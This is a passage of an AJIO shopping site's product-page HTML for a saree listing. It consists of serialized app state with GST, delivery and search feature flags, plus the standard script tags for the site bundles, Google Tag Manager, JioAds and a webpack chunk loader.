wishlist","noSavedGSTSubHeading":"Please add a new GST number to continue with GST invoice benefits.","noSavedGSTTitle":"No Saved GST Details","panCardVerificationNote":"Note: Please make sure the “Business name on PAN Card” matches with your “GST business name”","panVerificationConsentURL":"https://www.ajio.com/pancard-declaration","panVerificationSubHeading":"For order total 2 Lakhs & above, PAN details are mandatory.","panVerificationTitle":"PAN VERIFICATION","previewInelibileItemsNote":"Note: Non-GST items will be moved to your wishlist if you proceed with GST.","returnRefundPolicyMessage":"Exchange not available for GST Orders","revalidateAddressError":"Address has been updated, re-validate your address to retain benefits.","revalidatingStateMessage":"Re-validating the data with GST records…","savedGSTExpiredErrorMessage":"Your GST is expired. Kindly use different GST to avail the benefits.","sectionTitle":"Save up to 40% with GST benefits","serverDownErrorMessage":"GST server is currently down. Please try again later.","shippingPageAddressChangedMessage":"Your GST benefits have been disabled due to a change in address. Please re-validate the address to claim the benefits.","someIneligibleItemsInCart":"Some items in your cart aren’t eligible for GST invoice.","someIneligibleItemsToastMsg":"Non-GST items removed to enable GST billing.","someIneligibleTitle":"{num} items in your cart aren’t eligible for GST invoice.","termsAndConditionURL":"https://www.ajio.com/b2b-gst-invoice","validateAddressSubHeading":"For GST benefits, the city and pincode must match your GST registered address.","validateGSTConsentMessage":"Add & use this GST for all future orders."},"common":{"gstExpiredTag":"Expired"},"odp":{"businessCancellationMessage":"We had to cancel your order as the GST number provided was expired at the time of verification.","cancelError":"Cancelled item will not be included in the GST invoice.","faqs":[{"answers":["{DownloadInvoice} from here","For returned items you will get Refund Credit Note against each returned item.","Invoice won’t be available for the returned items."],"question":"How to download GST Invoice?"},{"answers":["It means your GST number has expired and needs to be reactivated on the Government GST portal.","If your GST number is expired at the time of delivery or during a return, a regular invoice will be issued instead of a GST invoice.","GST details will be re-verified once the product reaches our warehouse. If the GST number is inactive at that time, a regular invoice will be issued."],"question":"What does 'GST expired' mean?"}],"generalMessage":["GST invoice will be issued only if GST is valid at the time of delivery/return.","Cancelled items are not eligible for GST invoices."],"gstExpiredError":"Your GST is expired. A regular invoice will be issued for this order.","returnNote":"Note: GST details will be re-verified once the product reaches our warehouse.","selectAddressWarning":"Address change is not allowed for GST orders"}},"value":"on"},"perf-25-06":{"key":"treatment","metadata":{"evaluationId":"0_1769521682579_6433"},"value":"treatment"},"perf-25-07":{"key":"control","metadata":{"evaluationId":"0_1769521682579_6433"},"value":"control"},"perf-25-11":{"key":"control","metadata":{"evaluationId":"0_1769521682579_6433"},"value":"control"},"perf-25-12":{"key":"control","metadata":{"evaluationId":"0_1769521682579_6433"},"value":"control"},"perf_25-12_tbt_flag":{"key":"control","metadata":{"evaluationId":"0_1769521682579_6433"},"value":"control"},"pla-jioads-on-pdp":{"key":"off","metadata":{"default":true,"evaluationId":"0_1769521682579_6433"}},"prioritydeliveryconfig":{"key":"on","metadata":{"evaluationId":"0_1769521682579_6433"},"payload":{"PD2_TRUCK_ICON":"https://assets.ajio.com/cms/AJIO/MOBILE/Truck%20Animation%201x.gif","PD2_TRUCK_ICON_AJIOGRAM":"https://assets.ajio.com/cms/AJIO/MOBILE/Ajiogram%20Truck%20Animation.gif","PDAlertTitle":"Delivery change alert","PD_ICON":"https://assets.ajio.com/cms/AJIO/MOBILE/Tags-Priority-Tags-V2-1.png","RD_ICON":"https://assets.ajio.com/cms/AJIO/MOBILE/Rush-Delivery-Tag-Longform-2.png","RUSH_ICON":"https://assets.ajio.com/cms/AJIO/MOBILE/Rush-Delivery-Tag-Shortform.png","SD_AJIOGRAM_ICON":"https://assets.ajio.com/cms/AJIO/MOBILE/SD_AJIOGRAM_ICON.svg","SD_ICON":"https://assets.ajio.com/cms/AJIO/MOBILE/Standard%20Delivery%20IC%20LUXE.png","odpFreePriorityDelivery":"We regret not able to deliver via Priority Delivery. No refund will be initiated as Priority Delivery was free.","odpPriorityDeliveryTextForDeliveredOrder":"This item has been delivered via Priority Delivery","odpPriorityDeliveryTextForPackedAndShippedOrder":"This item will be delivered via Priority Delivery","odpRefundInitiated":"Refund of ₹{amount} Priority delivery fee has been initiated to AJIO Cash","odpRefunded":"₹{amount} Priority Delivery Fee has been refunded to AJIO Cash.","odpRefundedAjioCash":"Go to Ajio Cash","odpRefundedAjioCashWeb":"Ajio Cash","odpWillInitiateRefund":"Unable to deliver via Priority Delivery. Hence, \u003cb>refund of ₹{amount}\u003c/b> will be initiated to your AJIO Cash"},"value":"on"},"prioritydeliveryslptagsconfig":{"key":"on","metadata":{"evaluationId":"0_1769521682579_6433"},"payload":{"FILTERS_BUCKET":{"category":true,"code":"sla","commonFilter":true,"hideIfCurated":true,"multiSelect":true,"name":"Delivery","values":[{"code":"30MIN","count":0,"deliveryMethod":"RUSH","name":"Within 30 Mins","priorityId":0,"query":{"url":""},"selected":false},{"code":"1HR","count":0,"deliveryMethod":"RUSH","name":"Within 60 Mins","priorityId":1,"query":{"url":""},"selected":false},{"code":"2HR","count":0,"deliveryMethod":"RUSH","name":"Within 2 Hours","priorityId":2,"query":{"url":""},"selected":false},{"code":"4HR","count":0,"deliveryMethod":"RUSH","name":"Within 4 Hours","priorityId":3,"query":{"url":""},"selected":false},{"code":"SDD","count":0,"deliveryMethod":"PRIORITY","name":"Today","priorityId":4,"query":{"url":""},"selected":false},{"code":"NDD","count":0,"deliveryMethod":"PRIORITY","name":"Tomorrow","priorityId":5,"query":{"url":""},"selected":false},{"code":"2DD","count":0,"deliveryMethod":"PRIORITY","name":"In 2-Days","priorityId":6,"query":{"url":""},"selected":false}],"visible":true},"PDP_BUCKET":{"1HR":"Delivery in \u003cstrong>1 hour\u003c/strong>","2DD":"Delivery in \u003cstrong>2 Days\u003c/strong>, {deliveryDay}","2HR":"Delivery in \u003cstrong>2 hours\u003c/strong>","30MIN":"Delivery in \u003cstrong>30 minutes\u003c/strong>","4HR":"Delivery in \u003cstrong>4 hours\u003c/strong>","NDD":"Delivery by \u003cstrong>Tomorrow\u003c/strong>","SDD":"Delivery by \u003cstrong>Today\u003c/strong>"},"PLP_BUCKET":{"1HR":"1 hour","2DD":"2 Days","2HR":"2 hours","30MIN":"30 minutes","4HR":"4 hours","NDD":"Tomorrow","SDD":"Today"},"TY_BUCKET":{"1HR":"Today by","2DD":"2 days","2HR":"Today by","30MIN":"Today by","4HR":"Today by","NDD":"Tomorrow","SDD":"Today"}},"value":"on"},"rushavailabilitycookieexpiretimeinhours":{"key":"on","metadata":{"evaluationId":"0_1769521682579_6433"},"value":"on"},"rushdeliveryerrormsgs":{"key":"on","metadata":{"evaluationId":"0_1769521682579_6433"},"payload":[{"code":"RUSH_DETAILS_CHANGED","msg":"Rush details have changed for products in your Cart.","title":"Delivery has changed"},{"code":"RUSH_LAT_LONG_REQUIRED","msg":"Lat/Long is required for Rush","title":"Rush has changed"},{"code":"RUSH_AND_PD_MAX_CAPPING_REACHED","msg":"You will only need to pay the fee for one Rush and Priority delivery product","title":"Your Rush and Priority Delivery fee has just been updated!"},{"code":"RUSH_MAX_CAPPING_REACHED","msg":"You will only need to pay the fee for one rush delivery product","title":"Your Rush Delivery fee has just been updated!"},{"code":"PD_MAX_CAPPING_REACHED","msg":"You will only need to pay the fee for one priority delivery product","title":"Your Priority Delivery fee has just been updated!"}],"value":"on"},"search_experiment_flags":{"key":"on","metadata":{"evaluationId":"0_1769521682579_6433"},"payload":["searchExp1","searchExp2","searchExp3","searchExp4","searchExp5","tmpid","rsflag"],"value":"on"},"searchexp1":{"key":"off","metadata":{"default":true,"evaluationId":"0_1769521682579_6433"}},"searchexp2":{"key":"off","metadata":{"default":true,"evaluationId":"0_1769521682579_6433"}},"searchexp3":{"key":"off","metadata":{"default":true,"evaluationId":"0_1769521682579_6433"}},"searchexp4":{"key":"off","metadata":{"default":true,"evaluationId":"0_1769521682579_6433"}},"searchexp5":{"key":"off","metadata":{"default":true,"evaluationId":"0_1769521682579_6433"}},"searchflag5":{"key":"off","metadata":{"default":true,"evaluationId":"0_1769521682579_6433"}}},"cartInventory":{},"spinTheWheel":{"gameType":"SPIN_THE_WHEEL","wheelData":{"apiStatus":"","apiStatusMessage":""},"rewardsData":{"apiStatus":"","apiStatusMessage":""}},"myRewards":{"data":{},"apiStatus":"","apiStatusMessage":""},"referAndEarn":{"referralPageDetails":{},"earningsDetails":{},"totalEarning":{},"referrerDetails":{},"faqs":[],"refereeIncentive":0},"ajioCashTrxnHistory":{"activeTrxnHistoryData":[],"pendingTrxnHistoryData":[],"spendTrxnHistoryData":[],"activeTrxnHistoryPaginationDetails":{"nextPageOffset":-1,"transactionLimit":0},"pendingTrxnHistoryPaginationDetails":{"nextPageOffset":-1,"transactionLimit":0},"spendTrxnHistoryPaginationDetails":{"nextPageOffset":-1,"transactionLimit":0}},"topShoppers":{"event":{},"grandEvent":{},"appWebViewStatus":false},"scratchCard":{"quiz":{"data":{"earnRewardStatus":null},"apiStatus":"","apiStatusMessage":""},"answer":{"data":{},"apiStatus":"","apiStatusMessage":""},"rules":{"data":[],"apiStatus":"","apiStatusMessage":""}},"bannerProducts":{"loading":false,"data":{},"error":null},"plpExtendedBanner":{},"assuredGifts":{"data":{}},"RecentSearches":[],"ratings":{"avgRating":"","userRating":"","unRatedProducts":[]},"jioAds":{"error":"","listingAds":[],"facetValue":""},"bottomNavList":{"fallback":true,"list":[]},"apiErrors":{"errorList":[]},"location":{"path":"/vastranand-linen-blend-ikat-saree/p/461957736_black"},"cacheData":{},"membership":{"membershipData":{},"error":null,"loading":false},"stepsReducer":{"dressToolStepsData":{"currentStep":0,"perStepData":[]}},"apiCallReducer":{"dressToolApiCall":{}},"dressToolFlagReducer":{"dressToolAggregateData":{"initialStepsFlag":false,"finalStepFlag":false,"skipFirstStep":false,"atcRecommendationStep":false,"dataForFinalStep":[]}},"cmsAds":{"adsBanner":{"pdp":{"loading":false,"adsData":null,"error":null},"cart":{"loading":false,"adsData":null,"error":null},"myaccount":{"loading":false,"adsData":null,"error":null},"orderlisting":{"loading":false,"adsData":null,"error":null},"thankyou":{"loading":false,"adsData":null,"error":null}}},"rushAddressBarFlagReducer":{"addressBarState":false},"rushDeliveryTypeReducer":{"pdpDeliveryTypeResponse":{"pdpData":null},"error":null},"ajioWalletDataBottomStrip":{"ajioWalletBalanceDetails":{},"success":false,"failure":false},"recommendatioWidget":{"PDP":{"loading":false,"widgetsData":null,"error":null},"PLP":{"loading":false,"widgetsData":null,"error":null},"Thankyou":{"loading":false,"widgetsData":null,"error":null}},"widgets":{"PDP":{"loading":false,"widgetsData":null,"error":null},"PLP":{"loading":false,"widgetsData":null,"error":null},"Thankyou":{"loading":false,"widgetsData":null,"error":null}},"internalWalletDetails":{},"gst":[]};
        </script>
      
      
        <script>
          window.__ENV__ = "prodGcp";
        </script>
      

      <!-- smart lock -->
      <script src="https://accounts.google.com/gsi/client" defer></script>

      <!-- Haptik Chat SDK -->
      

   
      
      
        <script type="text/javascript" src="https://assets-jiocdn.ajio.com/static/assets/desktop-libraries.ede35916637cc97d2810.ede35916637cc97d2810.js" ></script>
        <script type="text/javascript" src=https://assets-jiocdn.ajio.com/static/assets/desktop-vendors.70ce135be022dd075a3a.70ce135be022dd075a3a.js></script>
        <script type="text/javascript" id = "appJs" src=https://assets-jiocdn.ajio.com/static/assets/desktop.b600c77f903b9ad4c92c.b600c77f903b9ad4c92c.js></script>
      


      <!-- Google Tag Manager (noscript) -->
      <noscript><iframe title="googletagmanager" src="https://www.googletagmanager.com/ns.html?id=GTM-KGJPN7D"
      height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
      <!-- End Google Tag Manager (noscript) -->

      <!-- Google Tag Manager -->
      
      <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
      new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
      j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
      'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
      })(window,document,'script','dataLayer','GTM-5XMX63');</script>
      
      <!-- End Google Tag Manager -->

      
        <script defer src="https://jioadsweb.akamaized.net/jioads/retargeting/default/stable/v2/jioAds.js " onload="setJioAdsConfiguration()"></script>
        <script>
          function setJioAdsConfiguration(){
            let envData = window.__ENV__ ? window.__ENV__ : 'prodGcp';
            console.log("envData:", envData);
            let reqType = "stg";
            if(envData === "prodGcp" || envData === "prodGcpReplica") {
              reqType = "prod";
            }
            console.log("reqType:", reqType)
            let av = "1.0.0";
            
            var conf = {
              appName: "www.ajio.com",
              appId: "www.ajio.com",
              appSdkVer: "1.0",
              language: "en",
              country: "IN",
              logLevel: 1, //debug: 1, log: 2, info: 3, trace: 4, warn: 5, error: 6
              reqType: reqType, // prod or stg
              av,
              la: "",
              lo: ""
            }
            var { JioAds } = window;
            if (JioAds) {
              window['jioSDKInitializedStatus'] = "NOTDONE";
              JioAds.onInitialised = function(){
                console.log("sdk Initialised..........");
                window['jioSDKInitializedStatus'] = "DONE";
              }
              JioAds.setConfiguration(conf);
              JioAds.setEndPoint(reqType);
            }
          }
        </script>
      
      
      
        <script type="module" src="https://cdn.pixelbin.io/v2/autumn-band-3b0a0b/original/ucp-sdk/sizesense/web/sizesense-inject.js"></script>
      

        
      <!-- Content to show if Javascript is disabled on the browser -->
      <noscript>
        <div class="js-disabled-wrapper">
          <section class="information-message-wrapper">
            <p class="information-message">Javascript is not enabled in browser. Enable Javascript to shop on AJIO.</p>
          </section>
        </div>
      </noscript>
      
    <script type="text/javascript">!function(e){function c(c){for(var d,f,i=c[0],o=c[1],n=c[2],s=0,r=[];s<i.length;s++)f=i[s],Object.prototype.hasOwnProperty.call(b,f)&&b[f]&&r.push(b[f][0]),b[f]=0;for(d in o)Object.prototype.hasOwnProperty.call(o,d)&&(e[d]=o[d]);for(u&&u(c);r.length;)r.shift()();return t.push.apply(t,n||[]),a()}function a(){for(var e,c=0;c<t.length;c++){for(var a=t[c],d=!0,f=1;f<a.length;f++){var o=a[f];0!==b[o]&&(d=!1)}d&&(t.splice(c--,1),e=i(i.s=a[0]))}return e}var d={},f={77:0},b={77:0},t=[];function i(c){if(d[c])return d[c].exports;var a=d[c]={i:c,l:!1,exports:{}};return e[c].call(a.exports,a,a.exports,i),a.l=!0,a.exports}i.e=function(e){var c=[];f[e]?c.push(f[e]):0!==f[e]&&{6:1,9:1,15:1,16:1,18:1,19:1,21:1,24:1,27:1,29:1,30:1,31:1,33:1,34:1,93:1,94:1,97:1,98:1,99:1,100:1,101:1,102:1,103:1,104:1,106:1,108:1,109:1,110:1,113:1,114:1,116:1,117:1,124:1,127:1,129:1,131:1,134:1,141:1,144:1,148:1,149:1,153:1,154:1,156:1,157:1,161:1,162:1,164:1,166:1,167:1,168:1,170:1,171:1,172:1,173:1,175:1,176:1,177:1,178:1,180:1,182:1,183:1,191:1,192:1,194:1,195:1,196:1,197:1,199:1,200:1,201:1,202:1,203:1,204:1,205:1,206:1,207:1,208:1,209:1,210:1,211:1,212:1,213:1,214:1,215:1,216:1,217:1,218:1,219:1,220:1,221:1,222:1}[e]&&c.push(f[e]=new Promise((function(c,a){for(var d=({0:"static/chunk/SpinTheWheel.desktop~static/chunk/actions~static/chunk/cart.desktop~static/chunk/cart.m~3dd6a873",1:"vendors~static/chunk/SpinTheWheel.desktop~static/chunk/cart.desktop~static/chunk/cart.mobile~static/~a1256b9d",2:"vendors~static/chunk/SpinTheWheel.desktop~static/chunk/cart.desktop~static/chunk/checkout.desktop~st~54592319",8:"static/chunk/actions~static/chunk/checkout.desktop~static/chunk/couponBonanza.desktop~static/chunk/m~f461296a",9:"static/chunk/mobile/HavingTrouble~static/chunk/mobile/LogInWithPassword~static/chunk/mobile/MobileLa~c3f6b8c2",16:"static/chunk/mobile/ApplyCouponLazyComponent~static/chunk/mobile/SignUpLazyComponent~static/chunk/se~ac635439",23:"static/chunk/checkout.mobile~static/chunk/mobile/JioPrime",24:"static/chunk/mobile/BannerNotFoundPage",27:"static/chunk/mobile/OTPLazyComponent~static/chunk/mobile/OTPLogInLazyComponent",28:"static/chunk/mobile/ProductContentBelowTheFold~static/chunk/sizeguide",29:"static/chunk/mobile/ProductPageProductListContainer",30:"static/chunk/mobile/SignInLazyComponent~static/chunk/mobile/SignUpLazyComponent",31:"static/chunk/mobile/SizeQtySelectionLazyComponent~static/chunk/mobile/sizeSelectorPdp",32:"vendors~static/chunk/SpinTheWheel.desktop~static/chunk/SpinTheWheel.mobile",37:"ajs-destination",38:"auto-track",43:"legacyVideos",75:"queryString",76:"remoteMiddleware",92:"schemaFilter",93:"static/chunk/SpinTheWheel.desktop",94:"static/chunk/SpinTheWheel.mobile",95:"static/chunk/actions",96:"static/chunk/bannerPageChunk.mobile",97:"static/chunk/brands.mobile",98:"static/chunk/capsulepage.mobile",99:"static/chunk/cart.desktop",100:"static/chunk/cart.mobile",101:"static/chunk/categorypage.mobile",102:"static/chunk/checkout.desktop",103:"static/chunk/checkout.mobile",104:"static/chunk/collectionpage.mobile",105:"static/chunk/common/libraries/nanoid",106:"static/chunk/couponBonanza.desktop",107:"static/chunk/homepage.mobile",108:"static/chunk/itemdetails.desktop",109:"static/chunk/itemdetails.mobile",110:"static/chunk/jioengage.mobile",111:"static/chunk/landingpage.mobile",113:"static/chunk/mobile/AllCartItemOffersLazyComponent",114:"static/chunk/mobile/ApplyCouponLazyComponent",116:"static/chunk/mobile/BannerErrorPage",117:"static/chunk/mobile/CartAssuredGifts",118:"static/chunk/mobile/CategoryErrorPage",121:"static/chunk/mobile/DodCommonComponent",124:"static/chunk/mobile/FacetFilterModalLazyComponent",127:"static/chunk/mobile/HavingTrouble",128:"static/chunk/mobile/JioPrime",129:"static/chunk/mobile/LogInWithPassword",131:"static/chunk/mobile/MobileLazyComponent",134:"static/chunk/mobile/OTPLazyComponent",135:"static/chunk/mobile/OTPLogInLazyComponent",138:"static/chunk/mobile/ProductComponents",139:"static/chunk/mobile/ProductContentBelowTheFold",141:"static/chunk/mobile/ProductLabel",143:"static/chunk/mobile/ProductPageError",144:"static/chunk/mobile/ProductScroller",148:"static/chunk/mobile/ResetPassword",149:"static/chunk/mobile/RestoreMobileNumberLazyComponent",151:"static/chunk/mobile/SearchContainerBody",153:"static/chunk/mobile/SignInLazyComponent",154:"static/chunk/mobile/SignUpLazyComponent",155:"static/chunk/mobile/SimilarStyles",156:"static/chunk/mobile/SizeGuide",157:"static/chunk/mobile/SizeQtySelectionLazyComponent",158:"static/chunk/mobile/SortFilterModalLazyComponent",161:"static/chunk/mobile/VerificationEmailLazyComponent",162:"static/chunk/mobile/VerificationLazyComponent",164:"static/chunk/mobileProductPageLazy",165:"static/chunk/moment",166:"static/chunk/myaccount.desktop",167:"static/chunk/myaccount.mobile",168:"static/chunk/offers.desktop",169:"static/chunk/offerspage.mobile",170:"static/chunk/order-confirmation.desktop",171:"static/chunk/order-confirmation.mobile",172:"static/chunk/pickup.mobile",173:"static/chunk/productpage.mobile",174:"static/chunk/promoguidelinepage.mobile",175:"static/chunk/searchpage.mobile",176:"static/chunk/selfcare.desktop",177:"static/chunk/selfcare.mobile",178:"static/chunk/shipping.mobile",179:"static/chunk/sizeguide",180:"static/chunk/userauth.desktop",181:"static/chunk/userauth.mobile",182:"static/chunk/wishlist.desktop",183:"static/chunk/wishlist.mobile",184:"vendors~static/chunk/productpage.mobile",185:"vendors~tsub-middleware"}[e]||e)+"."+{0:"31d6cfe0d16ae931b73c",1:"31d6cfe0d16ae931b73c",2:"31d6cfe0d16ae931b73c",3:"31d6cfe0d16ae931b73c",4:"31d6cfe0d16ae931b73c",5:"31d6cfe0d16ae931b73c",6:"518ff6cc4a7045b63460",7:"31d6cfe0d16ae931b73c",8:"31d6cfe0d16ae931b73c",9:"7fb4c6f70a5506ec09a6",10:"31d6cfe0d16ae931b73c",11:"31d6cfe0d16ae931b73c",12:"31d6cfe0d16ae931b73c",13:"31d6cfe0d16ae931b73c",15:"3b47a1098baa11045b4b",16:"55f8ca49029999f666ed",17:"31d6cfe0d16ae931b73c",18:"092003cabad90a1f6aba",19:"37986a60026989b478ce",20:"31d6cfe0d16ae931b73c",21:"a37892bddb1cc6a53414",23:"31d6cfe0d16ae931b73c",24:"79d6f29a5b919f28fb88",27:"2549bf24dcd2f48d901f",28:"31d6cfe0d16ae931b73c",29:"1c1aab25b4291f1bafaf",30:"2dfa325f877a01138972",31:"1a76731936a54153d39d",32:"31d6cfe0d16ae931b73c",33:"0e9added5abe182b3e29",34:"71b852ca45498c1e2806",35:"31d6cfe0d16ae931b73c",36:"31d6cfe0d16ae931b73c",37:"31d6cfe0d16ae931b73c",38:"31d6cfe0d16ae931b73c",43:"31d6cfe0d16ae931b73c",75:"31d6cfe0d16ae931b73c",76:"31d6cfe0d16ae931b73c",92:"31d6cfe0d16ae931b73c",93:"3bdf54bc2a538c018f41",94:"7c2d3b3323389a5b6bd6",95:"31d6cfe0d16ae931b73c",96:"31d6cfe0d16ae931b73c",97:"23fe926d05d29666518d",98:"d23093657ee62462b183",99:"61f7b7b4c89955ba437d",100:"aa07251e8d8ed0e9af11",101:"d5feac3422c307d80f15",102:"60ab31c7a5cbcd009718",103:"0d9f9a8afb04d5366d1b",104:"ceea432db4ed0ce81ffa",105:"31d6cfe0d16ae931b73c",106:"20a7e23255b27a7b1adc",107:"31d6cfe0d16ae931b73c",108:"da0f22d4b1e768cddbbc",109:"cea7b2454f505b817041",110:"9aeedf03be252fa76ade",111:"31d6cfe0d16ae931b73c",113:"2f82f48d0edd5c61c41a",114:"03b76f3788f04e9370d9",116:"391fb757a816e001d0aa",117:"32e465121116dbc748fe",118:"31d6cfe0d16ae931b73c",121:"31d6cfe0d16ae931b73c",124:"04d4c6c27cd718041c92",127:"1007f564599f9a92bcd9",128:"31d6cfe0d16ae931b73c",129:"4cc311bea9a204de2047",131:"5e4b2f521b4c2622972c",134:"d77fd35ab49f0ea0decc",135:"31d6cfe0d16ae931b73c",138:"31d6cfe0d16ae931b73c",139:"31d6cfe0d16ae931b73c",141:"bb428c932e8378812c02",143:"31d6cfe0d16ae931b73c",144:"e463d4e66ad0fb3211e9",148:"fa72a17136860f55b6cf",149:"5f1896012e8bfd7e397a",151:"31d6cfe0d16ae931b73c",153:"2107a39de433227c61f5",154:"eee7f8e8d44057f7d720",155:"31d6cfe0d16ae931b73c",156:"c9964c3c6242096c5719",157:"18f5029a015b63a8376c",158:"31d6cfe0d16ae931b73c",161:"5310014ad62a28f5f92f",162:"7ea3b1be79d8c4fd581a",164:"c57fd9fae6823e06b5d4",165:"31d6cfe0d16ae931b73c",166:"d93b050c75c3ae55d889",167:"d6682b86c2d6ac0cce57",168:"20a7e23255b27a7b1adc",169:"31d6cfe0d16ae931b73c",170:"b37af79bafefdd3357ed",171:"8726260fe16f89864b08",172:"96576437377eaf4d7ceb",173:"1fd70ccbe8f807617f5b",174:"31d6cfe0d16ae931b73c",175:"ae4fdc091d8e2eaf2ec7",176:"35d90577ef5d8c5b01c5",177:"cea7b2454f505b817041",178:"6cc1f7016c64fafceae2",179:"31d6cfe0d16ae931b73c",180:"bc339ec7555891c54dc2",181:"31d6cfe0d16ae931b73c",182:"629e1c2ed2735b196cdb",183:"3d86bc1d096dfb768e99",184:"31d6cfe0d16ae931b73c",185:"31d6cfe0d16ae931b73c",191:"1d158c0fbe25aaea76b9",192:"63d7cf75299259b7f056",194:"83b4b48cb57d7f556cd1",195:"fd3d1048d26c5698a283",196:"b86ff9da1098f003c4fa",197:"f5ac0da16f870a4f7f11",199:"6de6f822c371e92259c3",200:"94b34c064a865a47c79a",201:"6de6f822c371e92259c3",202:"6de6f822c371e92259c3",203:"6de6f822c371e92259c3",204:"6de6f822c371e92259c3",205:"6de6f822c371e92259c3",206:"6de6f822c371e92259c3",207:"6de6f822c371e92259c3",208:"6de6f822c371e92259c3",209:"6de6f822c371e92259c3",210:"6de6f822c371e92259c3",211:"6de6f822c371e92259c3",212:"6de6f822c371e92259c3",213:"6de6f822c371e92259c3",214:"6de6f822c371e92259c3",215:"6de6f822c371e92259c3",216:"6de6f822c371e92259c3",217:"6de6f822c371e92259c3",218:"6de6f822c371e92259c3",219:"6de6f822c371e92259c3",220:"6de6f822c371e92259c3",221:"6de6f822c371e92259c3",222:"6de6f822c371e92259c3",223:"31d6cfe0d16ae931b73c",227:"31d6cfe0d16ae931b73c",232:"31d6cfe0d16ae931b73c",233:"31d6cfe0d16ae931b73c",234:"31d6cfe0d16ae931b73c",235:"31d6cfe0d16ae931b73c",236:"31d6cfe0d16ae931b73c",243:"31d6cfe0d16ae931b73c"}[e]+"."+{0:"31d6cfe0d16ae931b73c",1:"31d6cfe0d16ae931b73c",2:"31d6cfe0d16ae931b73c",3:"31d6cfe0d16ae931b73c",4:"31d6cfe0d16ae931b73c",5:"31d6cfe0d16ae931b73c",6:"518ff6cc4a7045b63460",7:"31d6cfe0d16ae931b73c",8:"31d6cfe0d16ae931b73c",9:"7fb4c6f70a5506ec09a6",10:"31d6cfe0d16ae931b73c",11:"31d6cfe0d16ae931b73c",12:"31d6cfe0d16ae931b73c",13:"31d6cfe0d16ae931b73c",15:"3b47a1098baa11045b4b",16:"55f8ca49029999f666ed",17:"31d6cfe0d16ae931b73c",18:"092003cabad90a1f6aba",19:"37986a60026989b478ce",20:"31d6cfe0d16ae931b73c",21:"a37892bddb1cc6a53414",23:"31d6cfe0d16ae931b73c",24:"79d6f29a5b919f28fb88",27:"2549bf24dcd2f48d901f",28:"31d6cfe0d16ae931b73c",29:"1c1aab25b4291f1bafaf",30:"2dfa325f877a01138972",31:"1a76731936a54153d39d",32:"31d6cfe0d16ae931b73c",33:"0e9added5abe182b3e29",34:"71b852ca45498c1e2806",35:"31d6cfe0d16ae931b73c",36:"31d6cfe0d16ae931b73c",37:"31d6cfe0d16ae931b73c",38:"31d6cfe0d16ae931b73c",43:"31d6cfe0d16ae931b73c",75:"31d6cfe0d16ae931b73c",76:"31d6cfe0d16ae931b73c",92:"31d6cfe0d16ae931b73c",93:"3bdf54bc2a538c018f41",94:"7c2d3b3323389a5b6bd6",95:"31d6cfe0d16ae931b73c",96:"31d6cfe0d16ae931b73c",97:"23fe926d05d29666518d",98:"d23093657ee62462b183",99:"61f7b7b4c89955ba437d",100:"aa07251e8d8ed0e9af11",101:"d5feac3422c307d80f15",102:"60ab31c7a5cbcd009718",103:"0d9f9a8afb04d5366d1b",104:"ceea432db4ed0ce81ffa",105:"31d6cfe0d16ae931b73c",106:"20a7e23255b27a7b1adc",107:"31d6cfe0d16ae931b73c",108:"da0f22d4b1e768cddbbc",109:"cea7b2454f505b817041",110:"9aeedf03be252fa76ade",111:"31d6cfe0d16ae931b73c",113:"2f82f48d0edd5c61c41a",114:"03b76f3788f04e9370d9",116:"391fb757a816e001d0aa",117:"32e465121116dbc748fe",118:"31d6cfe0d16ae931b73c",121:"31d6cfe0d16ae931b73c",124:"04d4c6c27cd718041c92",127:"1007f564599f9a92bcd9",128:"31d6cfe0d16ae931b73c",129:"4cc311bea9a204de2047",131:"5e4b2f521b4c2622972c",134:"d77fd35ab49f0ea0decc",135:"31d6cfe0d16ae931b73c",138:"31d6cfe0d16ae931b73c",139:"31d6cfe0d16ae931b73c",141:"bb428c932e8378812c02",143:"31d6cfe0d16ae931b73c",144:"e463d4e66ad0fb3211e9",148:"fa72a17136860f55b6cf",149:"5f1896012e8bfd7e397a",151:"31d6cfe0d16ae931b73c",153:"2107a39de433227c61f5",154:"eee7f8e8d44057f7d720",155:"31d6cfe0d16ae931b73c",156:"c9964c3c6242096c5719",157:"18f5029a015b63a8376c",158:"31d6cfe0d16ae931b73c",161:"5310014ad62a28f5f92f",162:"7ea3b1be79d8c4fd581a",164:"c57fd9fae6823e06b5d4",165:"31d6cfe0d16ae931b73c",166:"d93b050c75c3ae55d889",167:"d6682b86c2d6ac0cce57",168:"20a7e23255b27a7b1adc",169:"31d6cfe0d16ae931b73c",170:"b37af79bafefdd3357ed",171:"8726260fe16f89864b08",172:"96576437377eaf4d7ceb",173:"1fd70ccbe8f807617f5b",174:"31d6cfe0d16ae931b73c",175:"ae4fdc091d8e2eaf2ec7",176:"35d90577ef5d8c5b01c5",177:"cea7b2454f505b817041",178:"6cc1f7016c64fafceae2",179:"31d6cfe0d16ae931b73c",180:"bc339ec7555891c54dc2",181:"31d6cfe0d16ae931b73c",182:"629e1c2ed2735b196cdb",183:"3d86bc1d096dfb768e99",184:"31d6cfe0d16ae931b73c",185:"31d6cfe0d16ae931b73c",191:"1d158c0fbe25aaea76b9",192:"63d7cf75299259b7f056",194:"83b4b48cb57d7f556cd1",195:"fd3d1048d26c5698a283",196:"b86ff9da1098f003c4fa",197:"f5ac0da16f870a4f7f11",199:"6de6f822c371e92259c3",200:"94b34c064a865a47c79a",201:"6de6f822c371e92259c3",202:"6de6f822c371e92259c3",203:"6de6f822c371e92259c3",204:"6de6f822c371e92259c3",205:"6de6f822c371e92259c3",206:"6de6f822c371e92259c3",207:"6de6f822c371e92259c3",208:"6de6f822c371e92259c3",209:"6de6f822c371e92259c3",210:"6de6f822c371e92259c3",211:"6de6f822c371e92259c3",212:"6de6f822c371e92259c3",213:"6de6f822c371e92259c3",214:"6de6f822c371e92259c3",215:"6de6f822c371e92259c3",216:"6de6f822c371e92259c3",217:"6de6f822c371e92259c3",218:"6de6f822c371e92259c3",219:"6de6f822c371e92259c3",220:"6de6f822c371e92259c3",221:"6de6f822c371e92259c3",222:"6de6f822c371e92259c3",223:"31d6cfe0d16ae931b73c",227:"31d6cfe0d16ae931b73c",232:"31d6cfe0d16ae931b73c",233:"31d6cfe0d16ae931b73c",234:"31d6cfe0d16ae931b73c",235:"31d6cfe0d16ae931b73c",236:"31d6cfe0d16ae931b73c",243:"31d